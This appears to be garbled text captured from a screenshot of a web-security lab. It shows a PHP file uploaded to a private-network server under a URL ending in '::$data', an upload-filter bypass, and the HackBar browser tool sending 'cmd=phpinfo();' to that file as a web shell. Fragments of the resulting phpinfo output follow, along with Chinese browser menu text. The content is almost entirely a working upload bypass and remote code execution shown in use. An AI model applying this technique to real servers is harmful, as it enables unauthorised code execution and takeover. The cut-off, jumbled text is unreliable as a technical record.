 10.87.140.81:8083/upload/202108120251393522.php::$data
Google Track黑客导航 信息搜集 漏洞查询 谷歌服务 大佬博客 学习资料 杂乱 在线工具 使用帮助
PHP Version 5.5.38
System
Linux ec83a55611a2 5.10.0-kali3-amd6
(2021-02-08) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/
scan-dir=/usr/local/etc/php/conf.d' '--
mbstring' '--enable-mysqlnd' '--with-c
with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
查看器 控制台 调试器 网络 性能 样式编辑器 存储 内存 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://10.87.140.81:8083/upload/202108120251393522.php::$data
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
Post Data
cmd=phpinfo();